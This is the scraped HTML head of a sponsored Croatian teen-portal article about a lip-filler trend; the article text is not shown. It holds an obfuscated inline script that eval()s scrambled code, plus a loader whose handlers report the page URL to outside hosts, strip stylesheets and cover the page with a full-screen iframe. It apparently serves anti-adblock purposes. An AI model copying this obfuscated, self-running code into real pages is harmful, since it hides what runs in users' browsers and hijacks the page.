

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html
body_size: 26524
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Doktori upozoravaju djevojke da ovo ne rade!" >
<meta name="keywords" content="usne,povećanje,lip filleri,devil lips,trend,bizarno" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Novi bizarni trend stavljanja lip fillera – više nije kul samo povećati usne već i promijeniti oblik" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Doktori upozoravaju djevojke da ovo ne rade!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Novi bizarni trend stavljanja lip fillera – više nije kul samo povećati usne već i promijeniti oblik" >
<meta name="twitter:description" content="Doktori upozoravaju djevojke da ovo ne rade!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>Novi bizarni trend stavljanja lip fillera – više nije kul samo povećati usne već i promijeniti oblik</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200231,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272019\u002D12\u002D10T13\u003A12\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020703403,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":703403,"contentKeywords":["trend","devil-lips","bizarno","povecanje","usne","lip-filleri"],"contentDate":"20191210","mobileApp":false,"realSiteId":10031,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["usne","pove\u0107anje","lip filleri","devil lips","trend","bizarno"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html","ads_enabled":true,"page_type":"article","content_id":"article:703403","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200231,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/novi-bizarni-trend-stavljanja-lip-fillera-vise-nije-kul-samo-povecati-usne-vec-i-promijeniti-oblik---703403.html","topic":"Zanimljivosti"},"article":{"id":703403,"title":"Novi bizarni trend stavljanja lip fillera \u2013 vi\u0161e nije kul samo pove\u0107ati usne ve\u0107 i promijeniti oblik","teaser":"Novi bizarni trend stavljanja lip fillera \u2013 vi\u0161e nije kul samo pove\u0107ati usne ve\u0107 i promijeniti oblik","summary":"Doktori upozoravaju djevojke da ovo ne rade!","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["trend","devil-lips","bizarno","povecanje","usne","lip-filleri"],"date_published_from":1575979415,"date_published":1575979415,"date_created":1575979415,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["usne","pove\u0107anje","lip filleri","devil 